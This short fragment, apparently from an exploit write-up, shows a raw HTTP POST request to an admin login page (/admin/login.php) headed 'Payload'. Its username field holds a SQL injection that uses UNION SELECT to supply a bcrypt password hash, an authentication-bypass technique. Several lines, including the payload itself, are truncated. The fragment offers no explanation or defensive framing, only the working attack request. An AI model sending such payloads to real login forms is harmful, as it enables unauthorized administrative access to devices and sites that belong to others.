 ########################### Payload ############################
POST /admin/login.php HTTP/1.1
Host: 192.168.1.1
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap>
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=tliephrsj1d5ljhbvsbccnqmff
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQ>